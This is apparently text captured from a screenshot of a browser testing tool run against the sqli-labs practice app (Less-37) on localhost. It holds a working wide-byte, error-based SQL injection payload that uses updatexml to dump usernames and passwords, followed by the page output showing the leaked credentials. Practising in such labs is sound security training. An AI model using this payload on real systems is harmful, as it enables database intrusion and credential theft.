 Load URL
http://localhost/sqli-labs/less-37/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uname=admin%df' or updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(users))),0)%23&passwd=
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
string(176) "SELECT username, password FROM users WHERE username='admin�\' or updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(users))),0)#' and password='' LIMIT 0,1"
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-37\index.php on line 71
XPATH syntax error: '~1Dumbtestpassword,2Angelina0,3D'